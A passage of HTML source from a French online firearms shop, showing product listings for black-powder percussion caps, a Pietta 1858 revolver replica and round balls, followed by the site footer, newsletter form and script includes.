        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/amorces/9645-amorces-cannelees-poudre-noire-pour-calibre-364445-4000294193545.html">Amorces cannelées RWS Poudre Noire pour CALIBRE 36/44/45</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/amorces/9645-amorces-cannelees-poudre-noire-pour-calibre-364445-4000294193545.html">R5100</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/amorces/9645-amorces-cannelees-poudre-noire-pour-calibre-364445-4000294193545.html">Amorces cannelées type 1075 pour armes à poudre noire en calibre 36/44/45.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9645-0" >

                
            <a href="https://www.monarmurerieenligne.com/amorces/9645-amorces-cannelees-poudre-noire-pour-calibre-364445-4000294193545.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12995 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12995"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44006-home_default/revolver-pietta-1858-remington-3-calibre-44-rgb443ml.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="REVOLVER PIETTA 1858 REMINGTON 3&quot; CALIBRE 44 - RGB443ML"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44006-thickbox_default/revolver-pietta-1858-remington-3-calibre-44-rgb443ml.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12995"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">POUDRE NOIRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html">REVOLVER PIETTA 1858 REMINGTON 3&quot; CALIBRE 44 - RGB443ML</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html">RGB443ML</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html">Réplique à poudre noire d'une arme de 1858, par Pietta.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12995-0" >

                
            <a href="https://www.monarmurerieenligne.com/poudre-noire/12995-revolver-pietta-1858-remington-3-calibre-44-rgb443ml.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Survolez l'image pour zoomer</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.monarmurerieenligne.com/38680-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                             alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                                                 data-src="https://www.monarmurerieenligne.com/38680-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                                                                     alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                                                                   width="256"
                                                 height="256"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                                                 data-src="https://www.monarmurerieenligne.com/38673-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                                                                     alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                                                                   width="256"
                                                 height="256"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/form_review.js" ></script>
